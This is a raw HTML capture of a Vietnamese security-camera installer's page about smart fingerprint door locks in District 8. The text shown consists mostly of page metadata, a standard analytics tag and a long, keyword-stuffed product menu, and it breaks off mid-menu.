

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameraquan8.com/khoa-cua-tu-thong-minh.html
body_size: 53195
content:



<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
		  <title>Khóa Cửa Từ Thông Minh camera quan 8 gia re</title>
     <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <meta charset="utf-8" />
	 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" 
    <meta property="og:site_name" content="Khóa Cửa Từ Thông Minh" />
    <meta property="og:url" content="https://cameraquan8.com/khoa-cua-tu-thong-minh.html" />
    <link rel="canonical" href="https://cameraquan8.com/khoa-cua-tu-thong-minh.html" />    
    <link name="image_src" href="https://cameraquan8.com/khongxoa/icondm/246.webp" />
     <meta property="og:image" content="https://cameraquan8.com/khongxoa/icondm/246.webp" />
    <meta name="keywords" content="camera quan 8 gia re,Lắp khóa cửa, khóa cửa vân tay, lắp khóa cửa vân tay, khóa cửa thông minh, công ty lắp khóa cửa, dịch vụ lắp khóa cửa, giá lắp khóa cửa, khóa cửa điện tử, mẫu khóa cửa vân tay. Lắp khóa cửa khóa cửa vân tay">
    <meta name="description" content="camera quan sat quan 8,Lắp khóa cửa từ khóa cửa vân tay là quá trình lắp đặt thiết bị an ninh thông minh cho ngôi nhà. Khóa vân tay sử dụng công nghệ hiện đại giúp bảo vệ an toàn cho gia đình, ngăn chặn truy cập trái phép. Đặc điểm nổi bật của khóa cửa vân tay là tính năng nhận diện dấu vân tay chính xác và nhanh chóng, mang lại sự tiện lợi và an tâm cho người sử dụng. Lắp khóa cửa khóa cửa vân tay">
		<!-- chung -->
      <link href="https://cameraquan8.com/cameraquan8/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
      <link rel="stylesheet" type="text/css" href="css/bootstrap-all.css">
      <!-- style css -->
      <link rel="stylesheet" href="css/stysp.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/style.css">
      <link rel="stylesheet" type="text/css" href="cameraquan8/css/menu.css">
      <script src="js/jquery-3.3.1.min.js"></script>
      <!-- Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JV6HX2C');</script>
<!-- End Google Tag Manager -->  <!-- script gg-->
		<link rel="stylesheet" href="css/cssquan/cssquanso.css">
</head>

<body class=" swtd8 ">
     <form name="form1" method="post" action="./allproduct.aspx?id=16" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTkwMDM4MjQ1NWRksNjB3pqR/MhsO0K1m75wskkXTMI=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6328A522" />
</div>
         <!-- menu - start-->
<div class="banner_bg_main">
	<!-- header top section start -->
	<div class="container">
		<div class="header_section_top">
			<div class="row">
				<div class="col-sm-12">
					<div class="custom_menu">
						<ul>
							<li>
								<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Bộ Camera</a></li>
							<li>
								<a href="camera-wifi.html" title="camera wifi quận 8 chính hãng">Camera Wifi</a></li>
							<li>
								<a href="camera-ip.html" title="camera quận 8 công nghệ IP ghi hình siêu nét">Camera IP</a></li>
							<li>
								<a href="camera-2-mat.html" title="camera quận 8 trang bị 2 ống kính giám sát không lối thoát">Camera 2 Mắt</a></li>
							<li>
								<a href="camera-dung-sim-4g.html" title="Lắp camera dùng sim 4G chất lượng tại quận 8">Camera 4G</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera quan sát quận 8 hỗ trợ thu phóng hình ảnh rõ nét với khoảng cách xa">Camera Zoom</a></li>
							<li>
								<a href="camera-dung-pin.html" title="Lắp camera dùng pin giám sát an ninh hiệu quả tại khu vực không có điện">Camera D&ugrave;ng Pin</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- header top section start --><!-- logo section start -->
	<div class="logo_section">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1 class="logo">
						<a href="https://cameraquan8.com/" title="Lắp camera quận 8">LẮP CAMERA QUẬN 8</a></h1>
				</div>
			</div>
		</div>
	</div>
	<!-- logo section end --><!-- header section start -->
	<div class="header_section" id="header-web">
		<div class="container">
			<div class="containt_main">
				<div class="sidenav" id="mySidenav">
					<button class="closebtn" onclick="closeNav()" type="button">&times;</button><!-- navbar start -->
					<nav class="navbar" id="navbar">
						<ul class="ulmenu ulcha uldp">
							<li class="limenu licha lidp">
								<a href="bo-camera-co-thu-am.html" title="Camera an ninh cao cấp giá rẻ. Bảo hành 24 tháng, đổi mới 30 ngày miễn phí, lắp đặt tận nhà. Mua camera IP giám sát an ninh gia đình. Camera giám sát nhà xưởng nhà kho ">B&aacute;o gi&aacute; Trọn G&oacute;i</a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Bao-Gia-Camera-Dahua.vn" title="Camera Dahua  Bảng Giá Phân Phối Camera Dahua Giá Rẻ Chính Hãng Giá Tốt Cho Đại Lý Thành Phố HCM ✓ Và Khu Vực Miền Nam ✓Bh 2 năm.">B&aacute;o gi&aacute; camera Dahua </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình giá rẻ, lắp đặt camera gia đình giá rẻ, camera giá rẻ cho gia đình, lắp đặt camera gia đình giá tốt, camera giá rẻ cho nhà ở, lắp đặt camera giá rẻ cho nhà riêng, giá camera giới thiệu lắp camera gia đình giá rẻ'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera nhà xưởng, camera giá rẻ cho nhà xưởng, camera chính hãng cho nhà xưởng,lắp camera nhà xưởng sắc nét, bộ camera nhà xưởng giá rẻ, camera dahua cho nhà xưởng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, lắp camera kho hàng uy tín, dịch vụ lắp camera kho hàng, camera giám sát kho hàng giá rẻ, công ty lắp đặt camera kho hàng, camera an ninh kho hàng, giá lắp đặt camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng, Lắp camera trọn gói cửa hàng, Dịch vụ lắp đặt camera cửa hàng, Camera an ninh cửa hàng, Giá lắp camera cửa hàng, Chọn camera cửa hàng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ camera dahua ngoài trời giá rẻ, camera dahua ngoài trời, camera dahua giá rẻ, trọn bộ 4 camera dahua, camera dahua chất lượng cao, giá camera dahua hợp lý.'> <span class='iconstar0'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-van-phong-tron-goi.htm' title='Lắp Đặt Camera Văn Phòng Ghi Âm Lắp đặt camera văn phòng ghi âm, giá lắp đặt camera văn phòng,camera văn phòng, công ty lắp đặt camera văn phòng, lắp đặt camera ghi âm văn phòng,  camera văn phòng chất lượng, lắp đặt camera giám sát văn phòng, dịch vụ lắp đặt camera văn phòng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Văn Phòng Ghi Âm</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a 